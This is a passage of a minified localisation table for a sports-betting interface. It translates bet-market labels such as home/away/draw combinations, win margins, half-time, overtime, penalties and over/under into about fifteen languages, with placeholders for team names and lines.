Nul",DEU:"Unentschieden/Unentschieden",MSA:"Seri/Seri",IND:"Seri/Seri",ENG:"Draw/Draw"},44:{ZHO:"{A}/和局&否|客/和局&否",CMN:"{A}/和局&否|客/和局&否",SPA:"{A}/Empate & No|Visitante / Empate & No",SAU:"{A}/تعادل ولا|الفريق الضيف/تعادل ولا",JPN:"{A}/引き分け&いいえ|アウェイ /引き分け&いいえ",THA:"{A}/เสมอกัน &ไม่|ทีมเยือน/เสมอกัน & ไม่",KOR:"{A}/무승부&아니요|원정/무승부&아니요",BRA:"{A}/Empate&Não|Visitante/Empate&Não",RUS:"{A}/Ничья & нет|Гости/Ничья & нет",VIE:"{A}/ Hòa & Không|Đội Khách / Hòa & Không",FRA:"{A}/Match Nul&No|Extérieur/Match Nul&Non",DEU:"{A}/Unentschieden&Nein|Gastmannschaft/Unentschieden&Nein",MSA:"{A}/Seri&Tidak|Pasukan 2/Seri&Tidak",IND:"{A}/Seri&Tidak|Tim Tandang/Seri&Tidak",ENG:"{A}/Draw&No|Away/Draw&No"},45:{ZHO:"{H}/{A}&否|主/客&否",CMN:"{H}/{A}&否|主/客&否",SPA:"{H}/{A}&No|Local / Visitante & No",SAU:"{H}/{A}ولا|الفريق المضيف/الفريق الضيف ولا",JPN:"{H}/{A}&いいえ|ホーム/アウェイ & いいえ",THA:"{H}/{A}& ไม่|ทีมเหย้า/ทีมเยือน & ไม่",KOR:"{H}/{A}&아니요|홈/원정&아니요",BRA:"{H}/{A}&Não|Casa/Visitante&Não",RUS:"{H}/{A} & нет|Хозяева/Гости & нет",VIE:"{H}/{A}& Không|Đội Nhà/ Đội Khách & Không",FRA:"{H}/{A}&Non|Domicile/Extérieur&Non",DEU:"{H}/{A}&Nein|Heimmannschaft/Gastmannschaft&Nein",MSA:"{H}/{A}&Tidak|Pasukan 1/Pasukan 2&Tidak",IND:"{H}/{A}&Tidak|Tim Kandang/Tim Tandang&Tidak",ENG:"{H}/{A}&No|Home/Away&No"},46:{ZHO:"{A}/和局&是|客/和局&是",CMN:"{A}/和局&是|客/和局&是",SPA:"{A}/Empate & Sí|Visitante / Empate & Sí",SAU:"{A}/تعادل ونعم|الفريق الضيف/تعادل ونعم",JPN:"{A}/引き分け& はい|アウェイ / 引き分け& はい",THA:"{A}/เสมอกัน & ใช่|ทีมเยือน/เสมอกัน & ใช่",KOR:"{A}/무승부&네|원정/무승부&네",BRA:"{A}/Empate&Sim|Visitante/Empate&Sim",RUS:"{A}/Ничья & да|Гости/Ничья & да",VIE:"{A}/Hòa & Có|Đội Khách / Hòa & Có",FRA:"{A}/Match Nul&Oui|Extérieur/Match Nul&Oui",DEU:"{A}/Unentschieden&Ja|Gastmannschaft/Unentschieden&Ja",MSA:"{A}/Seri&Ya|Pasukan 2/Seri&Ya",IND:"{A}/Seri&Ya|Tim Tandang/Seri&Ya",ENG:"{A}/Draw&Yes|Away/Draw&Yes"},47:{ZHO:"{H}/{A}&是|主/客&是",CMN:"{H}/{A}&是|主/客&是",SPA:"{H}/{A}&Sí|Local / Visitante & Sí",SAU:"{H}/{A}ونعم|الفريق المضيف/الفريق الضيف ونعم",JPN:"{H}/{A}& はい|ホーム/アウェイ & はい",THA:"{H}/{A}& ใช่|ทีมเหย้า/ทีมเยือน & ใช่",KOR:"{H}/{A}&네|홈/원정&네",BRA:"{H}/{A}&Sim|Casa/Visitante&Sim",RUS:"{H}/{A} & да|Хозяева/Гости & да",VIE:"{H}/{A}& Có|Đội Nhà / Đội Khách & Có",FRA:"{H}/{A}&Oui|Domicile/Extérieur&Oui",DEU:"{H}/{A}&Ja|Heimmannschaft/Gastmannschaft&Ja",MSA:"{H}/{A}&Ya|Pasukan 1/Pasukan 2&Ya",IND:"{H}/{A}&Ya|Tim Kandang/Tim Tandang&Ya",ENG:"{H}/{A}&Yes|Home/Away&Yes"},48:{ZHO:"{H}/和局&是|主/和局&是",CMN:"{H}/和局&是|主/和局&是",SPA:"{H}/Empate & Sí|Local / Empate & Sí",SAU:"{H}/تعادل ونعم|الفريق المضيف/تعادل ونعم",JPN:"{H}/引き分け& はい|ホーム/引き分け& はい",THA:"{H}/เสมอกัน & ใช่|ทีมเหย้า/เสมอกัน & ใช่",KOR:"{H}/무승부&네|홈/무승부&네",BRA:"{H}/Empate&Sim|Casa/Empate&Sim",RUS:"{H}/Ничья & да|Хозяева/Ничья & да",VIE:"{H}/ Hòa & Có|Đội Nhà / Hòa & Có",FRA:"{H}/Match Nul&Oui|Domicile/Match Nul&Oui",DEU:"{H}/Unentschieden&Ja|Heimmannschaft/Unentschieden&Ja",MSA:"{H}/Seri&Ya|Pasukan 1/Seri&Ya",IND:"{H}/Seri&Ya|Tim Kandang/Seri&Ya",ENG:"{H}/Draw&Yes|Home/Draw&Yes"},49:{ZHO:"{H}/和局&否|主/和局&否",CMN:"{H}/和局&否|主/和局&否",SPA:"{H}/Empate & No|Local / Empate & No",SAU:"{H}/تعادل ولا|الفريق المضيف/تعادل ولا",JPN:"{H}/引き分け&いいえ|ホーム/引き分け&いいえ",THA:"{H}/เสมอกัน & ไม่|ทีมเหย้า/เสมอกัน & ไม่",KOR:"{H}/무승부&아니요|홈/무승부&아니요",BRA:"{H}/Empate&Não|Casa/Empate&Não",RUS:"{H}/Ничья & нет|Хозяева/Ничья & нет",VIE:"{H}/Hòa & Không|Đội Nhà / Hòa & Không",FRA:"{H}/Match Nul&Non|Domicile/Match Nul&Non",DEU:"{H}/Unentschieden&Nein|Heimmannschaft/Unentschieden&Nein",MSA:"{H}/Seri&Tidak|Pasukan 1/Seri&Tidak",IND:"{H}/Seri&Tidak|Tim Kandang/Seri&Tidak",ENG:"{H}/Draw&No|Home/Draw&No"},50:{ZHO:"{H}/和局|主/和局",CMN:"{H}/和局|主/和局",SPA:"{H}/Empate|Local / Empate",SAU:"{H}/تعادل|الفريق المضيف/تعادل",JPN:"{H}/引き分け|ホーム/引き分け",THA:"{H}/เสมอกัน|ทีมเหย้า/เสมอกัน",KOR:"{H}/무승부|홈/무승부",BRA:"{H}/Empate|Casa/Empate",RUS:"{H}/Ничья|Хозяева/Ничья",VIE:"{H}/ Hòa|Đội Nhà / Hòa",FRA:"{H}/Match Nul|Domicile/Match Nul",DEU:"{H}/Unentschieden|Heimmannschaft/Unentschieden",MSA:"{H}/Seri|Pasukan 1/Seri",IND:"{H}/Seri|Tim Kandang/Seri",ENG:"{H}/Draw|Home/Draw"},51:{ZHO:"{H}/{A}|主/客",CMN:"{H}/{A}|主/客",SPA:"{H}/{A}|Local / Visitante",SAU:"{H}/{A}|الفريق المضيف/الفريق الضيف",JPN:"{H}/{A}|ホーム / アウェイ",THA:"{H}/{A}|ทีมเหย้า/ทีมเยือน",KOR:"{H}/{A}|홈/원정",BRA:"{H}/{A}|Casa/Visitante",RUS:"{H}/{A}|Хозяева/Гости",VIE:"{H}/{A}|Đội Nhà / Đội Khách",FRA:"{H}/{A}|Domicile/Extérieur",DEU:"{H}/{A}|Heimmannschaft/Gastmannschaft",MSA:"{H}/{A}|Pasukan 1/Pasukan 2",IND:"{H}/{A}|Tim Kandang/Tim Tandang",ENG:"{H}/{A}|Home/Away"},52:{ZHO:"{A}/和局|客/和局",CMN:"{A}/和局|客/和局",SPA:"{A}/Empate|Visitante / Empate",SAU:"{A}/تعادل|الفريق الضيف/تعادل",JPN:"{A}/引き分け|アウェイ / 引き分け",THA:"{A}/เสมอกัน|ทีมเยือน/เสมอกัน",KOR:"{A}/무승부|원정/무승부",BRA:"{A}/Empate|Visitante/Empate",RUS:"{A}/Ничья|Гости/Ничья",VIE:"{A}/Hòa|Đội Khách / Hòa",FRA:"{A}/Match Nul|Extérieur/Match Nul",DEU:"{A}/Unentschieden|Gastmannschaft/Unentschieden",MSA:"{A}/Seri|Pasukan 2/Seri",IND:"{A}/Seri|Tim Tandang/Seri",ENG:"{A}/Draw|Away/Draw"},53:{ZHO:"上半场 {L}",CMN:"上半场 {L}",SPA:"Primera Mitad {L}",SAU:"الشوط الأول {L}",JPN:"前半戦 {L}",THA:"ครึ่งแรก {L}",KOR:"전반전 {L}",BRA:"Primeiro Tempo {L}",RUS:"1-й тайм {L}",VIE:"Hiệp 1 {L}",FRA:"1Ère Mi-Temps {L}",DEU:"1. Halbzeit {L}",MSA:"Separuh Masa Pertama {L}",IND:"Babak Pertama {L}",ENG:"1st Half {L}"},54:{ZHO:"下半场 {L}",CMN:"下半场 {L}",SPA:"Segunda Mitad {L}",SAU:"الشوط الثاني {L}",JPN:"後半戦 {L}",THA:"ครึ่งหลัง {L}",KOR:"후반전 {L}",BRA:"Segundo Tempo {L}",RUS:"2-й тайм {L}",VIE:"Hiệp 2 {L}",FRA:"2Ème Mi-Temps {L}",DEU:"2. Halbzeit {L}",MSA:"Separuh Masa Kedua {L}",IND:"Babak Kedua {L}",ENG:"2nd Half {L}"},55:{ZHO:"平局",CMN:"平局",SPA:"Empate",SAU:"يساوي",JPN:"同点",THA:"เสมอกัน",KOR:"동일한",BRA:"Empate",RUS:"Равный счет",VIE:"Đều Nhau",FRA:"Match Nul",DEU:"Gleich",MSA:"Seri",IND:"Seri",ENG:"Equal"},56:{ZHO:"否/否",CMN:"否/否",SPA:"No/No",SAU:"لا / لا",JPN:"いいえ/いいえ",THA:"ไม่/ไม่",KOR:"아니요/아니요",BRA:"Não/Não",RUS:"Нет/Нет",VIE:"Không / Không",FRA:"Non/Non",DEU:"Nein/Nein",MSA:"Tidak/Tidak",IND:"Tidak/Tidak",ENG:"No/No"},57:{ZHO:"是/否",CMN:"是/否",SPA:"Sí/No",SAU:"نعم / لا",JPN:"はい/いいえ",THA:"ใช่/ไม่",KOR:"네/아니요",BRA:"Sim/Não",RUS:"Да/Нет",VIE:"Có / Không",FRA:"Oui/Non",DEU:"Ja/Nein",MSA:"Ya/Tidak",IND:"Ya/Tidak",ENG:"Yes/No"},58:{ZHO:"是/是",CMN:"是/是",SPA:"Sí/Sí",SAU:"نعم / نعم",JPN:"はい/はい",THA:"ใช่/ใช่",KOR:"네/네",BRA:"Sim/Sim",RUS:"Да/Да",VIE:"Có / Có",FRA:"Oui/Oui",DEU:"Ja/Ja",MSA:"Ya/Ya",IND:"Ya/Ya",ENG:"Yes/Yes"},59:{ZHO:"否/是",CMN:"否/是",SPA:"No/Sí",SAU:"لا / نعم",JPN:"いいえ/はい",THA:"ไม่/ใช่",KOR:"아니요/네",BRA:"Não/Sim",RUS:"Нет/Да",VIE:"Không / Có",FRA:"Non/Oui",DEU:"Nein/Ja",MSA:"Tidak/Ya",IND:"Tidak/Ya",ENG:"No/Yes"},63:{ZHO:"{H} - 淨勝1球 | 主-淨勝1球",CMN:"{H} - 净胜1球 | 主-净胜1球",SPA:"{H} - Ganará por 1 Gol| Local - Ganará por 1 Gol",SAU:"{H} - فوز بفارق هدف واحد | الفريق المضيف يفوز بفارق هدف واحد",JPN:"{H} - が1ゴールで勝つ| ホーム - が1ゴールで勝つ",THA:"{H} - ชนะ 1 ประตู | ทีมเหย้า ชนะ 1 ประตู",KOR:"{H} - 1골 차로 승리 | 홈팀 1골 차로 승리",BRA:"{H} - Vence por 1 gol | Casa vence por 1 gol",RUS:"{H} - победа с отрывом в 1 гол | Победа Хозяева с отрывом в 1 гол",VIE:"{H} - Thắng Cách Biệt 1 Bàn | Đội Nhà Thắng Cách Biệt 1 Bàn",FRA:"{H} - Gagner Par 1 But | Domicile Gagner Par 1 But",DEU:"{H} - gewinnt mit 1 Toren Abstand | Heimmannschaft gewinnt mit 1 Toren Abstand",MSA:"{H} - Menang Dengan 1 Gol | Pasukan 1 Menang Dengan 1 Gol",IND:"{H} - Menang Dengan 1 Gol | Tim Kandang Menang Dengan 1 Gol",ENG:"{H} - Win By 1 Goal | Home Win By 1 Goal"},64:{ZHO:"{H} - 淨勝2球 | 主-淨勝2球",CMN:"{H} - 净胜2球 | 主-净胜2球",SPA:"{H} - Ganará por 2 Goles | Local - Ganará por 2 Goles",SAU:"{H} - فوز بفارق هدفين | الفريق المضيف يفوز بفارق هدفين",JPN:"{H} - が2ゴールで勝つ | ホーム - が2ゴールで勝つ",THA:"{H} - ชนะ 2 ประตู | ทีมเหย้า ชนะ 2 ประตู",KOR:"{H} - 2골 차로 승리 | 홈팀 2골 차로 승리",BRA:"{H} - Vence por 2 gols | Casa vence por 2 gols",RUS:"{H} - победа с отрывом в 2 гола | Победа Хозяева с отрывом в 2 гола",VIE:"{H} - Thắng Cách Biệt 2 Bàn | Đội Nhà Thắng Cách Biệt 2 Bàn",FRA:"{H} - Gagner Par 2 Buts | Domicile Gagner Par 2 Buts",DEU:"{H} - gewinnt mit 2 Toren Abstand | Heimmannschaft gewinnt mit 2 Toren Abstand",MSA:"{H} - Menang Dengan 2 Gols | Pasukan 1 Menang Dengan 2 Gols",IND:"{H} - Menang Dengan 2 Gol | Tim Kandang Menang Dengan 2 Gol",ENG:"{H} - Win By 2 Goals | Home Win By 2 Goals"},65:{ZHO:"{H} - 淨勝3球或更多 | 主-淨勝3球或更多",CMN:"{H} - 净胜3球或更多 | 主-净胜3球或更多",SPA:"{H} - Ganará por 3+ Goles | Local - Ganará por 3+ Goles",SAU:"{H} - فوز بفارق 3 أهداف أو أكثر | الفريق المضيف يفوز بفارق 3 أهداف أو أكثر",JPN:"{H} - が3+ゴールで勝つ | ホーム - が3+ゴールで勝つ",THA:"{H} - ชนะ 3+ ประตู | ทีมเหย้า ชนะ 3+ ประตู",KOR:"{H} - 3골+ 차로 승리 | 홈팀 3골+ 차로 승리",BRA:"{H} - Vence por 3+ gols | Casa vence por 3+ gols",RUS:"{H} - победа с отрывом в 3+ гола | Победа Хозяева с отрывом в 3+ гола",VIE:"{H} - Thắng Cách Biệt 3+ Bàn| Đội Nhà Thắng Cách Biệt 3+ Bàn",FRA:"{H} - Gagner Par 3+ Buts | Domicile Gagner Par 3+ Buts",DEU:"{H} - gewinnt mit 3+ Toren Abstand | Heimmannschaft gewinnt mit 3+ Toren Abstand",MSA:"{H} - Menang Dengan 3+ Gols | Pasukan 1 Menang Dengan 3+ Gols",IND:"{H} - Menang Dengan 3+ Gol | Tim Kandang Menang Dengan 3+ Gol",ENG:"{H} - Win By 3+ Goals | Home Win By 3+ Goals"},66:{ZHO:"{A} - 淨勝1球 | 客-淨勝1球",CMN:"{A} - 净胜1球 | 客-净胜1球",SPA:"{A} - Ganará por 1 Gol | Visitante - Ganará por 1 Gol",SAU:"{A} - فوز بفارق هدف واحد | الفريق الضيف يفوز بفارق هدف واحد",JPN:"{A} - が1ゴールで勝つ | アウェイ - が1ゴールで勝つ",THA:"{A} - ชนะ 1 ประตู | ทีมเยือน ชนะ 1 ประตู",KOR:"{A} - 1골 차로 승리 | 원정팀 1골 차로 승리",BRA:"{A} - Vence por 1 gol | Visitante vence por 1 gol",RUS:"{A} - победа с отрывом в 1 гол | Победа Гости с отрывом в 1 гол",VIE:"{A} - Thắng Cách Biệt 1 Bàn | Đội Khách Thắng Cách Biệt 1 Bàn",FRA:"{A} - Gagner Par 1 But | Extérieur Gagner Par 1 But",DEU:"{A} - gewinnt mit 1 Toren Abstand | Gastmannschaft gewinnt mit 1 Toren Abstand",MSA:"{A} - Menang Dengan 1 Gol | Pasukan 2 Menang Dengan 1 Gol",IND:"{A} - Menang Dengan 1 Gol | Tim Tandang Menang Dengan 1 Gol",ENG:"{A} - Win By 1 Goal | Away Win By 1 Goal"},67:{ZHO:"{A} - 淨勝2球 | 客-淨勝2球",CMN:"{A} - 净胜2球 | 客-净胜2球",SPA:"{A} - Ganará por 2 Goles | Visitante - Ganará por 2 Goles",SAU:"{A} - فوز بفارق هدفين | الفريق الضيف يفوز بفارق هدفين",JPN:"{A} - が2ゴールで勝つ | アウェイ - が2ゴールで勝つ",THA:"{A} - ชนะ 2 ประตู | ทีมเยือน ชนะ 2 ประตู",KOR:"{A} - 2골 차로 승리 | 원정팀 2골 차로 승리",BRA:"{A} - Vence por 2 gols | Visitante vence por 2 gols",RUS:"{A} - победа с отрывом в 2 гола | Победа Гости с отрывом в 2 гола",VIE:"{A} - Thắng Cách Biệt 2 Bàn | Đội Khách Thắng Cách Biệt 2 Bàn",FRA:"{A} - Gagner Par 2 Buts | Extérieur Gagner Par 2 Buts",DEU:"{A} - gewinnt mit 2 Toren Abstand | Gastmannschaft gewinnt mit 2 Toren Abstand",MSA:"{A} - Menang Dengan 2 Gols | Pasukan 2 Menang Dengan 2 Gols",IND:"{A} - Menang Dengan 2 Gol | Tim Tandang Menang Dengan 2 Gol",ENG:"{A} - Win By 2 Goals | Away Win By 2 Goals"},68:{ZHO:"{A} - 淨勝3球或更多 | 客-淨勝3球或更多",CMN:"{A} - 净胜3球或更多 | 客-净胜3球或更多",SPA:"{A} - Ganará por 3+ Goles | Visitante - Ganará por 3+ Goles",SAU:"{A} - فوز بفارق 3 أهداف أو أكثر | الفريق الضيف يفوز بفارق 3 أهداف أو أكثر",JPN:"{A} - が3+ゴールで勝つ | アウェイ - が3+ゴールで勝つ",THA:"{A} - ชนะ 3+ ประตู | ทีมเยือน ชนะ 3+ ประตู",KOR:"{A} - 3골+ 차로 승리 | 원정팀 3골+ 차로 승리",BRA:"{A} - Vence por 3+ gols | Visitante vence por 3+ gols",RUS:"{A} - победа с отрывом в 3+ гола | Победа Гости с отрывом в 3+ гола",VIE:"{A} - Thắng Cách Biệt 3+ Bàn|Đội Khách Thắng Cách Biệt 3+ Bàn",FRA:"{A} - Gagner Par 3+ Buts | Extérieur Gagner Par 3+ Buts",DEU:"{A} - gewinnt mit 3+ Toren Abstand | Gastmannschaft gewinnt mit 3+ Toren Abstand",MSA:"{A} - Menang Dengan 3+ Gols | Pasukan 2 Menang Dengan 3+ Gols",IND:"{A} - Menang Dengan 3+ Gol | Tim Tandang Menang Dengan 3+ Gol",ENG:"{A} - Win By 3+ Goals | Away Win By 3+ Goals"},69:{BRA:"Empate Sem Gols",RUS:"Ничья без голов",FRA:"Match Nul Non Buts",DEU:"Unentschieden Keine Tore",SPA:"Empate Sin Goles",SAU:"تعادل سلبي بدون أهداف",JPN:"引き分け - ゴールなし",THA:"เสมอ ไม่มีประตู",ENG:"Draw No Goals",KOR:"골 없이 무승부"},70:{BRA:"Empate Com Gols",RUS:"Ничья с голами",FRA:"Match Nul Avec Buts",DEU:"Unentschieden mit Toren",SPA:"Empate Con Goles",SAU:"تعادل إيجابي بأهداف",JPN:"引き分け - ゴールあり",THA:"เสมอ มีประตู",ENG:"Draw With Goals",KOR:"골 가지고 무승부"},71:{ZHO:"{H} - 常規時間 | 主 - 常規時間",CMN:"{H} - 常规时间 | 主 - 常规时间",SPA:"{H} - Tiempo Reglamentario | Local - Tiempo Reglamentario",SAU:"{H} - الوقت الطبيعي | الوقت الطبيعي للفريق المضيف",JPN:"{H} - レギュラータイム | ホーム - レギュラータイム",THA:"{H} - เวลาปกติ | ทีมเหย้า เวลาปกติ",KOR:"{H} - 정규시간 | 홈팀 - 정규시간",BRA:"{H} - Tempo Regulamentar | Casa Tempo Regulamentar",RUS:"{H} - основное время | основное время Хозяева",VIE:"{H} - Thời Gian Toàn Trận | Đội Nhà Thời Gian Toàn Trận",FRA:"{H} - Temps Réglementaire | Domicile Temps Réglementaire",DEU:"{H} - Reguläre Spielzeit | Heimmannschaft Reguläre Spielzeit",MSA:"{H} - Regular Time | Pasukan 1 Regular Time",IND:"{H} - Regular Time | Tim Kandang Regular Time",ENG:"{H} - Regular Time | Home Regular Time"},72:{ZHO:"{A} - 常規時間 | 客 - 常規時間",CMN:"{A} - 常规时间 | 客 - 常规时间",SPA:"{A} - Tiempo Reglamentario | Visitante - Tiempo Reglamentario",SAU:"{A} - الوقت الطبيعي | الوقت الطبيعي للفريق الضيف",JPN:"{A} - レギュラータイム |アウェイ - レギュラータイム",THA:"{A} - เวลาปกติ | ทีมเยือน เวลาปกติ",KOR:"{A} - 정규시간 | 원정팀 - 정규시간",BRA:"{A} - Tempo Regulamentar | Visitante Tempo Regulamentar",RUS:"{A} - основное время | основное время Гости",VIE:"{A} - Thời Gian Toàn Trận | Đội Khách Thời Gian Toàn Trận",FRA:"{A} - Temps Réglementaire | Extérieur Temps Réglementaire",DEU:"{A} - Reguläre Spielzeit | Gastmannschaft Reguläre Spielzeit",MSA:"{A} - Regular Time | Pasukan 2 Regular Time",IND:"{A} - Regular Time | Tim Tandang Regular Time",ENG:"{A} - Regular Time | Away Regular Time"},73:{ZHO:"{H} - 加時賽 | 主 - 加時賽",CMN:"{H} - 加时赛 | 主 - 加时赛",SPA:"{H} - Prórroga | Local - Prórroga",SAU:"{H} - الوقت الإضافي | الوقت الإضافي للفريق المضيف",JPN:"{H} - 延長戦 | ホーム - 延長戦",THA:"{H} - ต่อเวลาพิเศษ | ทีมเหย้า ต่อเวลาพิเศษ",KOR:"{H} - 연장 | 홈팀 - 연장",BRA:"{H} - Prorrogação | Casa Prorrogação",RUS:"{H} - OT | OT Хозяева",VIE:"{H} - Hiệp Phụ | Đội Nhà - Hiệp Phụ",FRA:"{H} - Prolongation | Domicile Prolongation",DEU:"{H} - Verlängerung | Heimmannschaft Verlängerung",MSA:"{H} - Masa Tambahan | Pasukan 1 Masa Tambahan",IND:"{H} - OT | Tim Kandang OT",ENG:"{H} - OT | Home OT"},74:{ZHO:"{A} - 加時賽 | 客 - 加時賽",CMN:"{A} - 加时赛 | 客 - 加时赛",SPA:"{A} - Prórroga | Visitante - Prórroga",SAU:"{A} - الوقت الإضافي | الوقت الإضافي للفريق الضيف",JPN:"{A} - 延長戦 | アウェイ - 延長戦",THA:"{A} - ต่อเวลาพิเศษ | ทีมเยือน ต่อเวลาพิเศษ",KOR:"{A} - 연장 | 원정팀 - 연장",BRA:"{A} - Prorrogação | Visitante Prorrogação",RUS:"{A} - OT | OT Гости",VIE:"{A} - Hiệp Phụ | Đội Khách - Hiệp Phụ",FRA:"{A} - Prolongation | Extérieur Prolongation",DEU:"{A} - Verlängerung | Gastmannschaft Verlängerung",MSA:"{A} - Masa Tambahan | Pasukan 2 Masa Tambahan",IND:"{A} - OT | Tim Tandang OT",ENG:"{A} - OT | Away OT"},75:{ZHO:"{H} - 點球大戰 | 主 - 點球大戰",CMN:"{H} - 点球大战 | 主 - 点球大战",SPA:"{H} - Tanda de Penaltis | Local  - Tanda de Penaltis",SAU:"{H} - ركلات الجزاء | ركلات الجزاء للفريق المضيف",JPN:"{H} - PK戦 | ホーム - PK戦",THA:"{H} - การยิงจุดโทษ | ทีมเหย้า การยิงลูกโทษ",KOR:"{H} - 승부차기 | 홈팀 - 승부차기",BRA:"{H} - Pênaltis | Casa Pênaltis",RUS:"{H} - Пенальти | Пенальти Хозяева",VIE:"{H} - Đá Penalty | Đội Nhà Đá Penalty",FRA:"{H} - Pénalité | Domicile Pénalité",DEU:"{H} - Elfmeter | Heimmannschaft Elfmeter",MSA:"{H} - Penalti | Pasukan 1 Penalti",IND:"{H} - Penalti | Tim Kandang - Penalti",ENG:"{H} - Penalties | Home Penalties"},76:{ZHO:"{A} - 點球大戰 | 客 - 點球大戰",CMN:"{A} - 点球大战 | 客 - 点球大战",SPA:"{A} - Tanda de Penaltis | Visitante  - Tanda de Penaltis",SAU:"{A} - ركلات الجزاء | ركلات الجزاء للفريق الضيف",JPN:"{A} - PK戦 | アウェイ - PK戦",THA:"{A} - การยิงจุดโทษ | ทีมเยือน การยิงลูกโทษ",KOR:"{A} - 승부차기 | 원정팀 - 승부차기",BRA:"{A} - Pênaltis | Visitante Pênaltis",RUS:"{A} - Пенальти | Пенальти Гости",VIE:"{A} - Đá Penalty | Đội Khách Đá Penalty",FRA:"{A} - Pénalité | Extérieur Pénalité",DEU:"{A} - Elfmeter | Gastmannschaft Elfmeter",MSA:"{A} - Penalti | Pasukan 2 Penalti",IND:"{A} - Penalti | Tim Tandang - Penalti",ENG:"{A} - Penalties | Away Penalties"},77:{ZHO:"大 {L} & 是",CMN:"大 {L} & 是",SPA:"Más {L} & Sí",SAU:"أعلى من {L} ونعم",JPN:"オーバー {L} & はい",THA:"สูง {L} & ใช่",KOR:"오버 {L} & 네",BRA:"Acima {L} & Sim",RUS:"Больше {L} & да",VIE:"Tài {L} & Có",FRA:"Plus De {L} & Oui",DEU:"Über {L} & Ja",MSA:"Lebih {L} & Ya",IND:"Besar {L} & Ya",ENG:"Over {L} & Yes"},78:{ZHO:"小 {L} & 是",CMN:"小 {L} & 是",SPA:"Menos {L} & Sí",SAU:"أقل من {L} ونعم",JPN:"アンダー {L} & はい",THA:"ต่ำ {L} & ใช่",KOR:"언더 {L} & 네",BRA:"Abaixo {L} & Sim",RUS:"Меньше {L} & да",VIE:"Xỉu {L} & Có",FRA:"Moins De {L} & Oui",DEU:"Unter {L} & Ja",MSA:"Kurang {L} & Ya",IND:"Kecil {L} & Ya",ENG:"Under {L} & Yes"},79:{ZHO:"大 {L} & 否",CMN:"大 {L} & 否",SPA:"Más {L} & No",SAU:"أعلى من {L} ولا",JPN:"オーバー {L} & いいえ",THA:"สูง {L} & ไม่",KOR:"오버 {L} & 아니요",BRA:"Acima {L} & Não",RUS:"Больше {L} & нет",VIE:"Tài {L} & Không",FRA:"Plus De {L} & Non",DEU:"Über {L} & Nein",MSA:"Lebih {L} & Tidak",IND:"Besar {L} & Tidak",ENG:"Over {L} & No"},80:{ZHO:"小 {L} & 否",CMN:"小 {L} & 否",SPA:"Menos {L} &No",SAU:"أقل من {L} ولا",JPN:"アンダー {L} & いいえ",THA:"ต่ำ {L} & ไม่",KOR:"언더 {L} & 아니요",BRA:"Abaixo {L} & Não",RUS:"Меньше {L} & нет",VIE:"Xỉu {L} & Không",FRA:"Moins De {L} &Non",DEU:"Unter {L} & Nein",MSA:"Kurang {L} &Tidak",IND:"Kecil {L} & Tidak",ENG:"Under {L} &No"},81:{ZHO:"{H} & {H}第{L}個進球| 主 & 主隊第{L}個進球",CMN:"{H} & {H}第{L}个进球 | 主 & 主队第{L}个进球",SPA:"{H} & {H} {L}º Gol| Local & Local {L}º Gol",SAU:"{H} و{H} الهدف {L} | الفريق المضيف والفريق المضيف الهدف {L}",JPN:"{H} & {H} 第{L}ゴール | ホーム & ホーム 第{L}ゴール",THA:"{H} & {H} {L}th ประตู | ทีมเหย้า & ทีมเหย้า {L}th ประตู",KOR:"{H} & {H}{L}골 득점 | 홈팀 & 홈팀 {L}골 득점",BRA:"{H} & {H} {L}º Gol | Casa & Casa {L}º Gol",RUS:"{H} & {H} {L}-й гол | Хозяева & Хозяева {L}-й гол",VIE:"{H} & {H} Ghi Bàn Thứ {L} | Đội Nhà & Đội Nhà Ghi Bàn Thứ {L}",FRA:"{H} & {H} {L}Th But | Domicile & Domicile {L}Th But",DEU:"{H} & {H} {L}th Tor | Heimmannschaft & Heimmannschaft {L}th Tor",MSA:"{H} & {H} {L}th Gol | Pasukan 1 & Pasukan 1 {L}th Gol",IND:"{H} & {H} Gol Ke{L} | Tim Kandang & Tim Kandang Gol Ke{L}",ENG:"{H} & {H} {L}th Goal | Home & Home {L}th Goal"},82:{ZHO:"和局 & {H} 第{L}個進球 | 和局 & 主隊第{L}個進球",CMN:"和局 & {H} 第{L}个进球 | 和局 & 主队第{L}个进球",SPA:"Empate & {H} {L}º Gol | Empate & Local {L}º Gol",SAU:"تعادل و{H} النتيجة {L} | تعادل والفريق المضيف النتيجة {L}",JPN:"引き分け& {H} 第{L}ゴール | 引き分け & ホーム 第{L}ゴール",THA:"เสมอกัน & {H} {L}th ประตู | เสมอกัน & ทีมเหย้า {L}th ประตู",KOR:"무승부 & {H} {L}골 득점 | 무승부 & 홈팀 {L}골 득점",BRA:"Empate & {H} {L}º Gol | Empate & Casa {L}º Gol",RUS:"Ничья & {H} {L}-е очко | Ничья & Хозяева {L}-е очко",VIE:"Hòa & {H} Ghi Bàn Thứ {L}|Hòa & Đội Nhà Ghi Bàn Thứ {L}",FRA:"Match Nul & {H} {L}Th Score | Match Nul & Domicile {L}Th Score",DEU:"Unentschieden & {H} {L}th Tor | Unentschieden & Heimmannschaft {L}th Tor",MSA:"Seri & {H} {L}th Skor | Seri & Pasukan 1 {L}th Skor",IND:"Seri & {H} Skor Ke{L} | Seri & Tim Kandang Skor Ke{L}",ENG:"Draw & {H} {L}th Score | Draw & Home {L}th Score"},83:{ZHO:"{A} & {H} 第{L}個進球 | 客 & 主隊第{L}個進球",CMN:"{A} & {H} 第{L}个进球 | 客 & 主队第{L}个进球",SPA:"{A} & {H} {L}º Gol | Visitante & Local {L}º Gol",SAU:"{A}تعادل و{H} النتيجة {L} | الفريق الضيف والفريق المضيف النتيجة {L}",JPN:"{A} & {H} 第{L}ゴール | アウェイ & ホーム 第{L}ゴール",THA:"{A} & {H} {L}th ประตู | Away & ทีมเหย้า {L}th ประตู",KOR:"{A} & {H} {L}골 득점 | 원정팀 & 홈팀 {L}골 득점",BRA:"{A} & {H} {L}º Gol | Visitante & Casa {L}º Gol",RUS:"{A} & {H} {L}-е очко | Гости & Хозяева {L}-е очко",VIE:"{A} & {H} Ghi Bàn Thứ {L}|Đội Khách & Đội Nhà Ghi Bàn Thứ {L}",FRA:"{A} & {H} {L}Th Score | Extérieur & Domicile {L}Th Score",DEU:"{A} & {H} {L}th Tor | Gastmannschaft & Heimmannschaft {L}th Tor",MSA:"{A} & {H} {L}th Skor | Pasukan 2 & Pasukan 1 {L}th Skor",IND:"{A} & {H} Skor Ke{L} | Tim Tandang & Tim Kandang Skor Ke{L}",ENG:"{A} & {H} {L}th Score | Away & Home {L}th Score"},84:{ZHO:"{H} & {A} 第{L}個進球 | 主 & 客隊第{L}個進球",CMN:"{H} & {A} 第{L}个进球 | 主 & 客队第{L}个进球",SPA:"{H} & {A} {L}º Gol | Local & Visitante {L}º Gol",SAU:"{H} 